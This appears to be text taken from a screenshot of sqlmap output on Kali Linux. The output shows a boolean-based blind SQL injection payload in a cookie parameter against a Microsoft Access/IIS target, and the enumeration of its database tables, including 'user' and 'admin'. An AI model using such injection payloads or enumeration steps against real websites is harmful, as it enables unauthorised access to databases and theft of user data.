 [00:26:58] [INFO] resuming back-end DBMS 'microsoft access'
[00:26:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: Cookie
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=537 AND 6485=6485
---
[00:27:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:27:01] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:27:01] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[00:27:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data ret
[00:27:01] [INFO] retrieved:
[00:27:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swi
[00:27:03] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[00:27:03] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[5 tables]
+---------+
| user    |
| admin   |
| book    |
| news    |
| product |
+---------+
KALI LINUX
The quieter you become, the more you are able to hear.